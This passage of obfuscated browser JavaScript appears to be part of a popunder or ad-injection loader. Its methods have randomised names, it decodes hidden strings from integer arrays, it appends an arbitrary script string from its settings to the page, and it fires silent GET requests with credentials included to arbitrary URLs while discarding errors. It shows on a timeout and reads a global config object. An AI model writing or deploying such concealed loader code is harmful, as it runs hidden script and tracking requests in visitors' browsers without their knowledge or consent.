        return window.localStorage.getItem('5c38dac42f3cf');
    },

    Voc2TM: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f575c38dac4();
                return false;
            });
        }
    },

    kGBrpgNZ: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    LGeQylInfo: function (settings = null) {
        let self = this;
        self.kGBrpgNZ(settings);
    },

    Mlyz8w: function () {
        let self = this;
        if (!self.toStatic("Mlyz8w")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    I6JN(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    CRi0rtnczY(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.I6JN(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    qGfjKLlH(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i01b75 = mvahjylJJIw2kVCGa.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: String("timeout") === String("timeout") ? Number('5') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);